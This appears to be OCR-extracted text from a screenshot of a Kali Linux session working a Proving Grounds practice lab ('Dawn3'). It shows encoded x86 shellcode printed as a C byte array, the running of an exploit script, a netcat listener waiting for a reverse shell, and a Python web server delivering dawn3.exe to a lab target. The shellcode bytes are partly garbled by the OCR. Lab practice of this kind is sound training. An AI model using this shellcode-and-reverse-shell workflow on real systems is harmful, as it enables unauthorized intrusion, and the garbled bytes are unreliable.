 File Machine View Input Devices Help
Applications Places Terminator Sep 11 03:17 1
kali@kali: ~/Desktop/Proving_Grounds/Dawn3
2021-09-11 02:29:32 Initialization Sequence Completed
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 85x19
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
size: 95 bytes
size of c file: 425 bytes
unsigned char buf[] =
\x39\xe8\x2e\x22\xd9\xc8\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
\x31\x68\x12\x03\x68\x12\x83\xd1\x14\xcc\xd7\x10\x3e\xe6"
\x01\x83\x5a\x96\xa7\x8a\xbc\xd6\xc1\x41\xbe\x84\x54\xea"
\x67\xe6\x43\x8e\x8e\x93\xd0\x40\x96\x7c\x23\xa3\x23"
\xaa\x42\x9b\xd0\xfc\xd5\x88\xaf\xfe\x5c\xcf\x1d\x80\x0d"
"\x67\xf0\xae\xc2\x1f\x64\x9e\x0b\xbd\x1d\x69\xb0\x13\x8d\xe0"
\x23\x3a\x3e\x98";
(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
python exploit.py
kali@kali: ~/Desktop/Proving_Grounds/Dawn2 85x17
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.216 netmask 255.255.255.0 destination 192.168.49.216
inet6 fe80::2257:60eb:1b7e:5de2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 198647 bytes 8085542 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452707 bytes 27161708 (25.9 MiB)
TX errors 0 dropped 12772 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn2]
$ nc -lvnp 1337
listening on [any] 1337 ...
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 173x17
(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
-la
total 296
drwxr-xr-x 2 kali kali 4096 Aug 19 06:18 .
40 kali kali 4096 Sep 9 00:13 ..
-rwxr-xr-x 1 kali kali 292728 Aug 19 06:18 dawn3.exe
kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.0.34 - - [11/Sep/2021 02:53:07] "GET / HTTP/1.1" 200 -
192.168.0.34 - - [11/Sep/2021 02:53:10] "GET /dawn3.exe HTTP/1.1" 200 -